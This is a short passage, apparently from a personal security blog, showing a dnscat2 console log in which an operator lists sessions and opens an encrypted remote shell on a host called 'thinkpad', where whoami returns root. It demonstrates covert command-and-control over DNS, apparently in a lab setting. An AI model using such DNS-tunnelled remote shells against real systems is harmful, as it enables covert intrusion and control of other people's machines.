 dnscat2> windows -a
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (thinkpad) [encrypted and verified]
2 :: sh (thinkpad) [encrypted and verified] [*]
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (thinkpad) 2> pwd
sh (thinkpad) 2> /my_HD/tools/dnscat2/client
sh (thinkpad) 2> whoami
sh (thinkpad) 2> root
AaronLuo's Blog from byAaronluo.github.io